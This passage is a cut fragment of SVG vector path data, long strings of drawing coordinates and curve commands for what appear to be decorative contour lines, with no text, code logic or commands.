29.175 3.84.12 7.75.519 11.53.899l5.32.52.08-1v-.999c-1.74-.14-3.47-.319-5.21-.499-3.79-.4-7.75-.8-11.64-.919-20.02-.64-36.3-9.912-49.79-28.376-13.17-18.045-27.61-36.889-46.5-51.597h-.01a244.65 244.65 0 0 1-24.82-21.959c-3.74-3.553-6.51-8.034-8.05-13.007a30.8 30.8 0 0 1-.73-15.369c1.33-7.134 1.97-14.508 2.6-21.622l.43-4.897c1.41-15.128-1.02-30.093-3.37-44.563l-2.66-18.044a169.85 169.85 0 0 1 2.45-59.13c4.13-17.294 12.31-33.305 23.83-46.661 6.36-7.513 6.64-16.406.71-23.18-2.74-3.181-6.08-5.752-9.83-7.552-22.01-9.991-39.37-25.518-53.11-47.459-5.83-9.005-14.18-16.015-23.95-20.125-9.08-4.057-17.52-7.434-25.77-10.309-28.64-9.974-45.48-27.519-51.53-53.677-1.91-9.442-6.95-17.924-14.27-24.018a12.59 12.59 0 0 0-5.08-2.505c-1.86-.436-3.78-.44-5.64-.012-1.94.436-3.76 1.312-5.33 2.564a13.55 13.55 0 0 0-3.71 4.669 44.2 44.2 0 0 0-3.72 9.772c-2.78 12.869-7.01 27.757-17.44 40.726-14.84 18.606-32.11 35.045-51.33 48.858-15.69 11.191-30.64 22.559-41.29 38.547l-2.91 4.377-18.4 27.157c-14.29 20.321-26.69 38.967-33.84 61.248-8.06 25.118-24.64 40.286-50.7 46.38-33.13 7.734-57.57 27.897-72.68 59.93-11.1 23.54-20.41 43.123-30.9 63.046-10.04 19.064-23.91 32.213-41.27 39.085a292.89 292.89 0 0 1-38.02 11.75c-26.21 6.395-45.03 17.026-59.22 33.472-10.51 12.169-17.54 26.637-24.33 40.625-7.49 15.465-19.55 24.897-36.79 28.854l-5.28 1.179a136.25 136.25 0 0 0-20.49 5.615c-15.71 6.155-24.42 19.643-31.49 33.294-4.34 8.827-9.25 17.357-14.67 25.534-9.14 13.19-25.09 16.05-38.77 6.94a92.15 92.15 0 0 1-15.34-14.152l-3.68-3.895c-3.06-3.157-5.99-6.514-8.85-9.771-3.56-4.057-7.24-8.255-11.15-12.13-5.8-6.082-13.53-9.858-21.8-10.651-18.05-1.519-35.76 3.577-54.21 15.547-5.44 3.334-9.88 8.117-12.85 13.834s-4.36 12.154-4.02 18.618c.35 9.49 3.18 18.71 8.2 26.7a159.15 159.15 0 0 0 18.43 21.6l7.69 8.15c10.45 11.1 19.38 23.58 26.56 37.11 2.82 5.42 5.5 11.03 8.08 16.47 7.34 15.37 14.93 31.27 26.24 44.82 9.32 11.15 21.24 17.01 34.23 17.01a46.52 46.52 0 0 0 9.27-.96h-.01zm-735.17-4.26c3.6-1.2 6.92-3.16 9.75-5.73a28.05 28.05 0 0 0 6.71-9.23c2.47-5.12 4.95-10.55 7.36-16.19l4.58-10.45c3.99-9.03 8.12-18.36 11.43-27.83 5.06-14.59 3.89-21.68-4.7-28.1-2.35-1.49-4.95-2.51-7.67-3-1.18-.3-2.39-.6-3.51-.97l-.6 1.89c1.19.38 2.42.7 3.64 1 2.47.43 4.84 1.34 6.98 2.68h.02c7.79 5.83 8.77 12.09 4 25.8-3.27 9.41-7.38 18.7-11.38 27.69l-4.59 10.49c-2.39 5.6-4.86 11.01-7.32 16.11a26.13 26.13 0 0 1-6.22 8.59 25.55 25.55 0 0 1-9.05 5.34c-6.24 1.89-13.15.72-19.98-3.42-17.42-10.55-28.32-26.04-31.56-44.8-2.73-15.79 6.85-25.72 15.36-31.27 19.49-12.73 41.17-16.33 59.8-18.17l-.19-1.99c-18.87 1.85-40.82 5.51-60.67 18.46-12.74 8.31-18.49 20.14-16.22 33.31 3.32 19.36 14.56 35.33 32.48 46.18a29.01 29.01 0 0 0 14.99 4.58c2.22 0 4.43-.32 6.56-.97h0zm452.49-.13c22.17-3.04 42.64-14.75 59.22-33.83 8.8-10.14 12.93-21.61 11.97-33.14-.96-11.45-7.02-22.3-17.08-30.51-10.65-8.67-23.8-10.63-36.54-12.51l-1.35-.2c-15.14-2.26-26.44-7.49-35.58-16.51-10.54-10.43-21.46-21.18-37.86-23.18l.06.07-.24 1.97c15.74 1.9 26.42 12.43 36.73 22.62 9.46 9.32 21.1 14.73 36.65 17.05l1.35.2c12.47 1.84 25.37 3.74 35.58 12.09 9.63 7.87 15.44 18.22 16.36 29.12.92 10.97-3.05 21.92-11.49 31.63-16.24 18.72-36.3 30.19-58 33.17-31.98 4.38-56.59-5.23-73.15-28.56-2.56-3.61-5.26-7.23-7.89-10.75a226.22 226.22 0 0 1-18.88-28.21c-9.25-17.45-9.35-35.59-.31-52.44 8.96-16.69 23.25-25.42 42.44-25.94l-.05-1.99c-19.97.55-34.8 9.63-44.11 26.97-9.4 17.49-9.3 36.27.29 54.36 5.62 9.97 11.99 19.49 19.04 28.47l7.85 10.71c14.34 20.2 34.54 30.4 60.17 30.4a109.66 109.66 0 0 0 14.82-1.07v.01zm-268.66-1.38c15.77-2.66 26.22-12.21 29.43-26.86 1.71-7.73 3.41-16.05 4.39-24.32 1.54-13.21 4.56-26.9 15.83-37.66 4.66-4.69 8.99-9.72 12.95-15.03l2.63-3.34c12.72-16.05 18.74-35.93 18.41-60.83-.23-17.382 3.95-34.23 12.76-51.554 10.85-21.917 25.58-41.593 43.44-58.03 9.52-8.79 16.61-19.982 20.55-32.453 3.33-10.011 4.07-20.325 4.8-30.294l.64-8.233c.26-4.635.09-9.286-.51-13.888-.31-3.198-.66-6.495-.66-9.694a170.95 170.95 0 0 0-10.37-57.631c-8.75-24.06-24.15-37.249-47.09-40.326-3.34-.44-6.73-1.177-10-1.896l.02.02-4.61-.98-.38 1.961 4.6.977c3.31.719 6.74 1.461 10.16 1.918 22.15 2.958 37.03 15.727 45.5 39.027 6.67 18.223 10.14 37.501 10.26 56.952.05 3.306.27 6.607.66 9.89a70.72 70.72 0 0 1 .51 13.488l-.65 8.275c-.72 9.852-1.44 20.021-4.69 29.795-3.84 12.135-10.73 23.029-19.98 31.591-18.04 16.599-32.92 36.464-43.88 58.59-8.59 16.1-13.06 34.16-12.97 52.495.31 24.42-5.58 43.88-17.99 59.55l-2.64 3.36a137.6 137.6 0 0 1-12.78 14.8c-11.74 11.2-14.83 25.3-16.43 38.89-.96 8.19-2.67 16.45-4.35 24.14-3.87 17.69-17.28 23.52-27.85 25.32-12.56 2.12-24.15-2.54-34.46-13.89-4.04-4.39-7.15-9.57-9.16-15.24-2-5.66-2.86-11.68-2.5-17.69.33-5.81 1.79-11.49 4.31-16.71s6.03-9.86 10.35-13.67c4.22-3.65 8.78-7.75 13.97-12.49 7.12-6.51 10.64-13.63 10.23-20.56s-4.67-13.35-12.64-19c-6.16-4.2-12.55-8.03-19.14-11.47-4.56-2.5-9.29-5.1-13.75-7.9-15.09-9.47-19.42-23.576-12.18-39.784.85-1.859 1.61-3.777 2.37-5.675 1.1-2.718 2.23-5.554 3.56-8.194 8.73-17.287 9.18-36.089 1.39-55.894-2.64-6.694-5.55-13.389-8.37-19.863-4.17-9.552-8.46-19.422-11.9-29.393-9.67-28.039-18.12-55.653-15.5-85.41 1.47-16.604 9.45-29.835 24.44-40.444 20.37-14.518 43.54-24.405 67.97-28.995a359.33 359.33 0 0 1 42.44-5.136c11.73-.779 23.7-1.019 35.27-1.257l15.34-.361-.06-1.999-15.32.362c-11.61.24-23.61.48-35.37 1.277a367.12 367.12 0 0 0-42.68 5.178c-24.69 4.645-48.13 14.641-68.72 29.315-15.29 10.829-23.78 24.917-25.29 41.904-2.66 30.155 5.86 58.011 15.6 86.245 3.46 10.052 7.79 19.943 11.96 29.537l8.33 19.803c7.68 19.504 7.26 37.249-1.31 54.234-1.37 2.716-2.5 5.576-3.62 8.353-.74 1.881-1.51 3.757-2.33 5.595-7.71 17.226-3.11 32.252 12.92 42.302 4.5 2.82 9.25 5.44 13.86 7.96a196.65 196.65 0 0 1 18.96 11.35c7.45 5.29 11.43 11.17 11.82 17.48.39 6.32-2.94 12.87-9.59 18.95l-13.93 12.47c-4.52 3.97-8.2 8.84-10.84 14.3a46.1 46.1 0 0 0-4.51 17.49c-.37 6.28.52 12.57 2.62 18.48 2.09 5.92 5.34 11.34 9.55 15.93 9.08 9.99 19.16 15.03 30.02 15.03 2.07-.01 4.14-.19 6.18-.55v.01zm-1311.735-6.94c4.896-2.73 9.401-6.14 13.386-10.13 16.381-18.56 28.259-40.79 34.677-64.9 2.348-8.34 1.585-15.47-2.192-20.63-4.209-5.71-11.8-8.77-21.998-8.85h-.313a92.7 92.7 0 0 0-21.174 3.4c-3.112.74-6.321 1.51-9.472 2.11v.42l.292 1.56c3.211-.62 6.479-1.4 9.63-2.16 6.761-1.91 13.713-3.03 20.722-3.33h.293c9.55.08 16.614 2.85 20.43 8.05 3.386 4.64 4.049 11.15 1.879 18.89-6.341 23.8-18.072 45.75-34.246 64.08-3.857 3.86-8.218 7.15-12.957 9.79h.021c-2.018 1.26-4.071 2.56-6.047 3.92v.96l.666.98c2.066-1.46 4.278-2.82 6.413-4.16h-.01zm1877.975-16.32c20.39-9.48 37.55-25.46 52.46-48.86l1.39-2.18c9.32-14.67 18.12-28.51 32.15-38.71 6.99-5.21 13.65-10.86 19.95-16.92 17.93-16.58 31.61-37.38 39.87-60.592 1.08-3.62 3.2-6.823 6.09-9.19a18.22 18.22 0 0 1 10.11-4.079l6.15-.839 14.42-2.138c15.16-2.618 34.69-7.336 51.15-20.663 8.77-7.094 14.51-16.488 20.04-25.558l4.37-7.034c8.43-13.111 18.86-19.106 32.93-18.784 13.68.28 27.58.242 41.02.2l30.94.042c6.33-.094 12.65.659 18.79 2.238 9.78 2.877 19.62 6.114 29.16 9.252l23.03 7.413c15.87 4.896 30.23 4.918 43.91.1 10.75-3.776 22.27-16.745 22.19-31.093-.34-12.243-1.5-24.447-3.46-36.529l-2.55-20.121c-1.73-19.447-6.83-38.426-15.06-56.053-12.33-25.878-16.01-53.097-11.24-83.149.46-1.826 1.29-3.535 2.43-5.015a13.27 13.27 0 0 1 4.21-3.578c13.83-6.219 29.26-7.704 43.99-4.234a342.78 342.78 0 0 1 46.89 15.165c24.87 9.512 48.69 19.743 66.51 39.946 10.24 11.612 13.8 24.639 10.57 38.747-1.52 6.145-3.38 12.196-5.58 18.125-1.53 4.376-3.11 8.912-4.4 13.468l-.86 3.058a140.63 140.63 0 0 0-5.64 25.758c-1.84 20.64 6.91 38.186 25.97 52.136 8.44 6.235 18.82 9.1 29.18 8.053 11.92-1.636 23.25-6.301 32.95-13.567a84.13 84.13 0 0 1 24.62-12.229c5.47-1.359 11.07-2.136 16.7-2.318 3.6-.24 7.33-.5 10.95-1.057 1-.162 2.1-.262 3.22-.362 5.08-.458 11.4-1.039 12.65-7.734 1.3-6.856-4.48-10.331-9.58-13.408l-1.45-.879c-9.85-6.075-20.92-7.314-31.64-8.513l-1.14-.12v-.02c-9.39-1.061-19.18-7.973-26.18-18.524-7.7-11.591-10.45-25.397-7.34-36.929 3.64-13.529 12.85-24.419 26.65-31.513 24.88-12.789 35.83-32.053 34.48-60.629-.97-20.702-.7-41.822-.43-62.267l.22-18.422c.13-17.146-5.42-32.773-17.01-47.74-8.3-10.731-16.2-21.302-21.74-32.892-8.47-18.739-23.8-33.339-42.7-40.667l-37.18-14.388-16.4-6.237-.68 1.88 16.42 6.253 37.14 14.368c18.43 7.162 33.39 21.407 41.66 39.686 5.64 11.75 13.62 22.443 21.98 33.252 11.29 14.608 16.73 29.815 16.59 46.483l-.21 18.402c-.28 20.483-.55 41.645.43 62.409 1.31 27.697-9.32 46.361-33.41 58.75-14.3 7.374-23.87 18.702-27.65 32.772-3.3 12.29-.52 26.338 7.62 38.59 7.33 11.028 17.65 18.284 27.59 19.403l1.14.12c10.48 1.179 21.37 2.398 30.83 8.233l1.47.879c4.99 2.998 9.71 5.833 8.67 11.309-.97 5.195-5.81 5.637-10.92 6.117-1.15.12-2.27.219-3.32.379-3.54.54-7.24.8-10.81 1.039a82.35 82.35 0 0 0-17.1 2.398c-9 2.738-17.51 6.957-25.19 12.492-9.43 7.077-20.45 11.619-32.05 13.209-9.88 1.003-19.77-1.735-27.81-7.694-18.45-13.508-26.92-30.434-25.17-50.337 1.07-8.621 2.94-17.119 5.58-25.379l.86-3.057c1.27-4.496 2.84-9.012 4.37-13.369 2.21-5.995 4.09-12.112 5.63-18.322 3.37-14.768-.33-28.418-11.01-40.526-18.13-20.544-42.16-30.876-67.28-40.485a341.22 341.22 0 0 0-47.14-15.25 70.59 70.59 0 0 0-45.21 4.357 15.39 15.39 0 0 0-4.95 4.194c-1.34 1.74-2.3 3.751-2.82 5.899-4.83 30.494-1.11 58.091 11.41 84.349a165.63 165.63 0 0 1 14.89 55.373c.67 6.752 1.63 13.588 2.55 20.203a273.43 273.43 0 0 1 3.44 36.247c.08 13.049-10.75 25.618-20.88 29.195-13.29 4.676-27.26 4.636-42.72-.12l-23-7.394-29.21-9.27c-6.31-1.62-12.8-2.392-19.3-2.298l-30.98-.04c-13.42.04-27.32.078-40.96-.2-14.58-.241-25.89 6.133-34.6 19.684l-4.4 7.072c-5.46 8.934-11.09 18.166-19.59 25.06-16.1 13.047-35.32 17.685-50.27 20.261-4.76.82-9.65 1.481-14.37 2.119l-6.16.841c-4.05.342-7.9 1.912-11.07 4.508-3.16 2.595-5.5 6.097-6.7 10.057-8.15 22.902-21.65 43.432-39.33 59.792a205.97 205.97 0 0 1-19.75 16.76c-14.34 10.43-23.66 25.08-32.66 39.25l-1.39 2.18c-14.7 23.08-31.58 38.83-51.64 48.14-10.41 4.83-19.28 5.77-27.93 2.93-6.87-2.33-12.66-7.17-16.26-13.58-10.53-17.49-13.09-33.51-7.87-48.96 1-3.47 2.96-6.58 5.65-8.93 2.69-2.36 5.98-3.88 9.5-4.36 4.71-.62 9.55-1.08 14.22-1.52l14.39-1.54 8.33-1c8.85-.77 17.62-2.24 26.25-4.4 16.18-4.53 26.1-16.06 29.51-34.27.53-2.87 1-5.77 1.44-8.67 1.45-9.07 2.92-18.46 7.03-27.154 6.16-13.031 16.95-20.263 33.93-22.763 12.78-1.876 26.09-3.335 39.57-4.356 7.48-.558 11.82-3.997 13.29-10.471l.74-3.277a264.61 264.61 0 0 0 5.09-26.198c2.64-21.124 7.98-42.384 29.16-54.776 9.96-5.766 20.72-9.937 31.92-12.369 35.12-7.634 60.52-27.835 77.67-61.748l12.27-24.819 14.24-28.715c8.57-16.806 18.77-34.071 34.99-46.583 12.49-9.358 27.3-14.946 42.74-16.126l52.88-5.895c7.53-.939 11.98-6.295 12.82-15.507.47-5.156.66-10.431.86-15.527.49-13.127 1-26.697 6.34-39.185 3.72-8.964 8.36-17.499 13.85-25.458 12.26-17.385 23.41-32.972 35.99-47.56 10.7-11.901 22.05-23.17 34-33.751l3.22-2.98c8.01-7.371 16.76-14.245 25.21-20.902l3.3-2.598c8.75-6.97 18.9-11.896 29.71-14.429 2.74-.526 5.53-.76 8.32-.698 1.33-.022 2.66-.042 3.97-.122l-.12-1.998c-1.29.078-2.58.12-3.89.12-2.93-.048-5.85.206-8.73.757-11.09 2.611-21.49 7.665-30.47 14.808l-3.3 2.598c-8.48 6.674-17.27 13.568-25.33 21.002l-3.23 2.977c-12 10.632-23.4 21.954-34.14 33.913-12.64 14.666-23.84 30.295-36.11 47.718-5.57 8.082-10.28 16.743-14.07 25.838-5.5 12.831-6 26.597-6.49 39.908-.2 5.076-.39 10.331-.86 15.427-.77 8.293-4.51 12.889-11.12 13.708l-52.84 5.875c-15.8 1.213-30.95 6.94-43.71 16.526-16.56 12.75-26.87 30.235-35.56 47.24l-14.27 28.754-12.25 24.801c-16.85 33.352-41.82 53.215-76.34 60.708a112.36 112.36 0 0 0-32.48 12.59c-21.98 12.869-27.56 35.648-30.14 56.25a266.18 266.18 0 0 1-5.05 25.978l-.75 3.277c-1.29 5.675-4.85 8.433-11.52 8.933-13.52 1.019-26.89 2.498-39.71 4.376-17.69 2.598-28.94 10.171-35.42 23.882-4.23 8.951-5.73 18.481-7.18 27.701l-1.45 8.61c-3.23 17.4-12.7 28.39-28.1 32.71-8.52 2.12-17.19 3.57-25.93 4.33l-8.38 1c-4.75.6-9.63 1.08-14.32 1.52l-14.31 1.52c-3.87.53-7.52 2.19-10.49 4.79-2.97 2.59-5.15 6.01-6.26 9.84-5.44 16.06-2.82 32.63 8.04 50.66 3.85 6.82 10.01 11.96 17.32 14.44 3.38 1.13 6.9 1.71 10.45 1.7 6.56-.16 13-1.77 18.89-4.71h-.01zM-14.163 1135.2a50.6 50.6 0 0 0 4.462-7.29c3.814-8.26.35-19.91-7.595-25.44l-.663.98v1c6.749 5.05 9.784 15.46 6.477 22.59-1.228 2.46-2.661 4.8-4.286 7l-2.153 3.2 1.642 1.09c.675-1.06 1.399-2.09 2.125-3.14l-.01.01zm1608.543-11.37c3.54-3.7 5.11-7.24 4.66-10.53-.43-3.26-2.84-6.18-7.12-8.66a21.83 21.83 0 0 0-4.15-1.67c-.61-.2-1.23-.42-1.84-.64l-.68 1.87c.64.24 1.29.44 1.93.66 1.31.37 2.58.88 3.78 1.52h-.02c3.73 2.16 5.81 4.58 6.16 7.2.37 2.66-1.01 5.63-4.11 8.85-5.14 5.38-13.87 8.35-22.79 7.83-7.38-.45-13.54-3.25-16.93-7.73-1.18-1.34-2.02-2.95-2.45-4.71a11.13 11.13 0 0 1 .04-5.32c.54-1.34 1.42-2.51 2.53-3.39a8.12 8.12 0 0 1 3.85-1.67c6.33-1.29 12.74-2.11 19.18-2.44l8.53-.73-.19-1.99c-2.82.3-5.66.52-8.5.75a130.23 130.23 0 0 0-19.47 2.47 10.06 10.06 0 0 0-4.71 2.13 10.33 10.33 0 0 0-3.08 4.2c-1.27 3.64-.29 7.98 2.7 11.93 3.72 4.92 10.42 8.02 18.36 8.5.72.04 1.45.06 2.15.06 8.72 0 17.05-3.18 22.18-8.5l-.01.01zm-1190.581-27.5c6.319-3.66 5.028-11.15 3.993-17.17l-.294-1.75a2.55 2.55 0 0 0 0-.77c-.685-3.67-1.468-7.33-2.233-11-1.829-7.97-3.227-16.04-4.188-24.16-1.213-12.07-1.995-24.42-2.739-36.35l-1.92-27.481c-1.722-20.541-9.746-37.067-23.816-49.099-8.826-7.533-18.395-15.247-30.137-24.277l-2.094-1.619c-16.497-12.711-33.581-25.838-53.952-33.032-7.73-2.717-15.638-5.255-23.307-7.693l.041-.02-10.49-3.377-.587 1.896 10.488 3.379 23.25 7.672c20.098 7.094 37.045 20.143 53.424 32.752l2.094 1.619c11.701 9.012 21.253 16.705 30.037 24.219 13.679 11.69 21.448 27.756 23.131 47.74l1.918 27.431 2.74 36.43c.963 8.2 2.367 16.34 4.207 24.38l2.214 10.97a2.71 2.71 0 0 0 0 .72l.291 1.78c1.02 5.96 2.096 12.11-3.031 15.09-3.993 2.3-10.998 1.2-15.91.18-13.153-2.76-24.892-9.41-36.243-15.87-5.049-2.85-10.275-5.81-15.557-8.41-23.307-11.41-48.141-18.84-70.059-25.39l-24.324-6.88c-11.546-3.18-23.484-6.45-35.049-10.23-20.196-6.59-28.749-18.62-29.51-41.505-.531-15.429 2.757-30.574 5.927-45.243l2.192-10.31 1.215-6.055c2.327-11.508 4.714-23.42 7.652-34.99 3.853-15.227 14.929-24.559 32.914-27.756a119.16 119.16 0 0 1 17.494-1.339l8.063-.3-.117-1.998c-2.662.162-5.321.222-8.002.299-5.948.017-11.886.472-17.77 1.361-18.808 3.337-30.412 13.169-34.482 29.216-2.936 11.608-5.341 23.54-7.672 35.09l-1.213 6.055-2.172 10.289c-3.21 14.767-6.517 30.054-5.988 45.741.802 23.565 10.019 36.525 30.88 43.325 11.604 3.78 23.561 7.07 35.125 10.25l24.286 6.87c21.839 6.54 46.614 13.95 69.766 25.3 5.223 2.56 10.409 5.5 15.439 8.36 11.487 6.51 23.366 13.25 36.812 16.06a48.89 48.89 0 0 0 9.784 1.24c2.593.11 5.17-.45 7.489-1.64h-.01zm159.882-6.03c19.317-3.42 35.697-14.45 44.99-30.24 8.846-15.05 10.452-32.63 4.599-50.88-1.838-5.77-3.853-11.604-5.81-17.261-3.014-8.753-6.145-17.785-8.728-26.82-8.499-30.803-23.277-59.425-43.366-83.988-14.285-17.386-15.832-35.93-4.56-55.112l1.803-3.057c9.256-15.729 18.823-31.995 27.514-48.401 8.663-16.359 21.264-30.195 36.614-40.204 4.856-3.129 9.312-6.862 13.267-11.112 13.464-15.119 24.245-32.518 31.858-51.417 11.996-29.495 27.77-48.778 49.629-60.668l3.246-1.799c9.393-5.214 19.121-10.609 30.156-8.952 10.076 1.491 19.898 4.417 29.178 8.692 27.867 13.027 53.266 31.072 77.83 48.537l13.168 9.312c6.614 4.656 13.072 9.792 19.316 14.768 6.38 5.095 12.973 10.331 19.766 15.087 16.262 11.348 31.428 12.567 45.088 3.597 6.64-4.512 12.394-10.252 16.966-16.926 10.059-14.545 13.384-31.933 9.9-51.656-3.931-22.321-8.023-45.421-10.841-68.262-1.566-12.589-2.701-25.978-.546-38.669 3.601-20.391 10.604-39.998 20.702-57.969 5.832-10.573 13.857-16.186 23.17-16.248 11.08.126 22.14.833 33.15 2.118l13.06 1.219c15.98 1.319 30.35 1.86 44.36-5.076 15.54-7.693 26.75-20.303 36.55-32.772 15.46-19.683 29.89-40.705 43.82-61.048l1.88-2.738c7.11-10.743 17.03-19.236 28.63-24.519 4.85-1.986 9.86-3.53 14.97-4.614 2.76-.68 5.59-1.379 8.36-2.198 12.56-3.777 25.32-8.553 30.92-21.64 5.5-13 7.12-27.37 4.65-41.307-2.32-14.266-8.43-23.94-18.67-29.593a49.76 49.76 0 0 0-10.54-3.857c-1.61-.461-3.27-.921-4.88-1.46l-.29.961c1.6.539 3.29 1.019 4.91 1.477 3.57.867 7.04 2.133 10.33 3.776l.02.042c9.95 5.516 15.9 14.948 18.17 28.876 2.44 13.739.84 27.907-4.58 40.723-5.42 12.69-17.95 17.368-30.3 21.082-2.74.82-5.58 1.499-8.31 2.181-5.18 1.104-10.24 2.669-15.15 4.676-11.76 5.366-21.81 13.975-29.04 24.859l-1.88 2.737c-13.93 20.323-28.34 41.345-43.78 61.008-9.72 12.39-20.84 24.879-36.22 32.491-13.8 6.814-28.02 6.275-43.85 4.976l-13.06-1.219a316.01 316.01 0 0 0-33.25-2.118c-9.68.061-17.979 5.855-24.005 16.745-10.155 18.069-17.193 37.787-20.804 58.291-2.172 12.831-1.037 26.32.528 38.967 2.82 22.88 6.91 45.983 10.863 68.322 3.484 19.743.294 36.409-9.745 50.917-4.497 6.578-10.168 12.231-16.714 16.666-13.308 8.734-28.102 7.535-43.992-3.577-6.771-4.714-13.364-9.972-19.725-15.048-6.262-4.975-12.719-10.131-19.373-14.807l-13.152-9.312c-24.599-17.483-50.039-35.57-77.984-48.639-9.366-4.322-19.282-7.274-29.454-8.771-11.37-1.718-21.231 3.757-30.761 9.053l-3.229 1.78c-22.074 12.008-37.982 31.454-50.078 61.168-7.576 18.788-18.296 36.085-31.683 51.117a67.75 67.75 0 0 1-13.072 10.951c-15.49 10.098-28.205 24.059-36.947 40.565-8.67 16.386-18.237 32.653-27.478 48.379l-1.8 3.058c-11.331 19.303-9.726 38.767 4.657 56.272 20.006 24.455 34.718 52.955 43.17 83.629 2.603 9.052 5.734 18.103 8.748 26.857l5.81 17.242c5.775 17.95 4.209 35.27-4.501 50.06-9.139 15.55-25.303 26.4-44.324 29.77-16.282 2.9-33.916-.18-53.914-9.41-12.873-6.01-25.357-12.85-37.377-20.48-16.984-10.69-24.989-26.48-23.151-45.62a147.04 147.04 0 0 1 3.505-18.924c1.018-4.378 2.053-8.892 2.798-13.389 1.194-7.234 1.996-14.665 2.779-21.859l.998-8.974 5.147-44.043.587-4.696c1.348-10.391 2.759-21.144-3.366-31.733a26.86 26.86 0 0 0-9.51-10.052c-3.976-2.444-8.511-3.781-13.151-3.876-7.889-.522-15.932-.362-23.718-.222l-5.675.1h-2.27c-35.166 0-67.282-11.271-98.082-34.371l-2.309-1.739c-11.546-8.69-23.483-17.685-38.28-20.202-8.752-1.732-17.75-1.712-26.495.059-12.761 2.998-25.596 6.633-38.003 10.152l-31.135 8.491c-10.841 2.717-21.996 5.035-32.779 7.273l-25.164 5.436c-6.008 1.399-12.016 3.197-17.83 4.936l-13.053 3.734c-9.885 2.598-14.538.92-19.961-7.133-8.687-12.928-14.031-28.197-16.38-46.703a137.79 137.79 0 0 1 1.703-42.462c2.359-11.693 6.832-22.834 13.19-32.852 11.996-19.883 25.381-43.723 33.679-69.923 4.364-13.766 8.2-27.277 7.221-41.243-1.067-12.675-3.243-25.228-6.499-37.508-2.524-10.111-5.401-20.305-8.198-30.174-3.679-12.949-7.456-26.338-10.471-39.667-4.403-19.463.606-34.37 14.892-44.282 3.818-2.658 7.478-5.653 11.018-8.553a154.74 154.74 0 0 1 12.603-9.612c17.671-11.63 36.986-14.567 59.042-8.97 23.32 6.048 45.886 14.797 67.26 26.078 17.337 8.97 27.475 25.538 30.098 49.218l1.565 16.546c1.683 19.244 3.406 39.147 10.901 57.733 11.448 28.354 28.571 47.18 52.348 57.551 12.837 5.596 26.788 4.117 36.164 2.518 24.324-4.136 48.629-10.431 71.291-16.606 20.487-5.595 33.501-19.721 38.649-42.022l.998-4.336a246.36 246.36 0 0 1 8.669-31.514c5.949-15.964 18.337-24.597 39.002-27.135 26.167-3.217 50.881 2.538 69.472 7.914 9.002 2.597 17.573 7.451 25.851 12.149l7.884 4.397c6.947 3.716 16.206 7.573 26.069 4.156 10.528-3.657 14.557-12.909 12.365-28.296-2.855-19.963-2.916-26.757 15.069-36.669l13.542-7.571c19.689-11.093 40.041-22.581 61.919-29.895 10.965-3.689 22.229-6.377 33.659-8.033 21.194-3.06 43.875-6.755 66.184-13.149 12.205-3.224 24.694-5.206 37.282-5.915 4.714-.362 9.53-.442 14.187-.522a130.97 130.97 0 0 0 27.75-2.476c9.06-2.06 17.442-6.488 24.325-12.849 24.893-22.712 52.021-42.729 80.961-59.729 10.92-6.552 23.13-11.37 34.95-16.046l11.8-4.736c3.17-1.319 6.46-2.576 9.63-3.777 11.91-4.536 24.24-9.232 33.67-18.584 5.82-5.775 11.18-12.212 16.34-18.425 3.8-4.556 7.73-9.27 11.8-13.688 20.67-22.359 41.77-32.832 66.4-32.932v-.999c-24.93.1-46.24 10.671-67.1 33.249-4.09 4.437-8.02 9.155-11.82 13.731-5.17 6.195-10.49 12.609-16.28 18.344-9.28 9.192-21.51 13.868-33.33 18.365l-9.65 3.776-11.8 4.736c-11.84 4.676-24.1 9.532-35.08 16.107-29 17.034-56.183 37.098-81.118 59.869-6.756 6.253-14.991 10.599-23.894 12.609-9.076 1.796-18.31 2.62-27.554 2.46-4.679.078-9.491.158-14.248.52a188.22 188.22 0 0 0-37.475 5.933c-21.716 5.852-43.787 10.231-66.068 13.109-11.487 1.681-22.807 4.382-33.834 8.073-21.978 7.356-42.367 18.844-62.095 29.974l-13.541 7.572c-18.493 10.191-18.454 17.645-15.577 37.688 2.135 14.845-1.702 23.74-11.702 27.197-7.415 2.58-15.225 1.319-25.282-4.095-2.624-1.399-5.284-2.917-7.867-4.376-8.336-4.718-16.947-9.592-26.068-12.23-18.689-5.415-43.522-11.19-69.863-7.951-21.056 2.598-33.7 11.428-39.804 27.777a248.55 248.55 0 0 0-8.708 31.631l-.998 4.336c-5.069 21.902-17.826 35.81-37.945 41.285-22.622 6.155-46.908 12.45-71.194 16.586-9.256 1.577-23.013 3.037-35.616-2.458-23.52-10.273-40.487-28.917-51.817-57.014-7.437-18.442-9.161-38.267-10.822-57.449l-1.566-16.566c-2.661-24.041-12.974-40.865-30.626-49.999-21.435-11.315-44.065-20.092-67.451-26.16-22.349-5.675-41.899-2.698-59.804 9.09-4.389 2.998-8.621 6.227-12.681 9.674-3.523 2.878-7.182 5.875-10.959 8.491-14.657 10.173-19.802 25.438-15.303 45.341 3.014 13.369 6.789 26.758 10.47 39.727l8.2 30.134a215.88 215.88 0 0 1 6.478 37.35c.978 13.767-2.836 27.197-7.163 40.866-8.278 26.098-21.624 49.875-33.581 69.701-6.422 10.123-10.941 21.378-13.327 33.191-2.77 14.081-3.346 28.52-1.705 42.784 2.368 18.664 7.791 34.071 16.556 47.14 5.655 8.393 10.744 10.231 21.017 7.534 4.403-1.157 8.826-2.476 13.092-3.757 5.792-1.739 11.798-3.515 17.767-4.914 8.338-1.96 16.868-3.717 25.127-5.435l32.82-7.274c10.43-2.616 20.958-5.595 31.154-8.491 12.385-3.517 25.203-7.156 37.945-10.151a66.74 66.74 0 0 1 26.125-.042c14.579 2.48 26.399 11.39 37.847 20.025l2.309 1.738c30.978 23.24 63.268 34.551 98.651 34.551h2.29l5.675-.1c7.75-.142 15.792-.28 23.64.22 4.485.057 8.874 1.331 12.718 3.69s7.006 5.719 9.161 9.736c5.968 10.294 4.637 20.403 3.23 31.094l-.587 4.714-5.146 44.045-.998 8.992c-.783 7.174-1.586 14.588-2.76 21.822-.742 4.456-1.781 8.954-2.779 13.31-1.603 6.27-2.788 12.63-3.544 19.06-1.878 19.55 6.284 35.65 23.603 46.56a335.1 335.1 0 0 0 37.495 20.55c15.303 7.05 29.236 10.55 42.27 10.55 4.092.01 8.177-.35 12.209-1.07l-.008.01zm2236.229-1.72v-1.02l-10.82-2.52c-17.3-4.08-35.23-8.29-53.8-8.15-11.93.1-25.48.2-37.82-4.62-14.84-5.8-25.35-19.78-28.13-37.43-3.56-22.62 3.17-42.764 21.88-65.324 6.66-8.014 14.19-17.106 20.55-26.558 8.42-12.509 20.84-19.521 39.12-22.081 11.31-1.577 22.91-2.476 34.13-3.357l14.91-1.219v-.999l-.08-1-14.97 1.219c-11.25.878-22.89 1.777-34.24 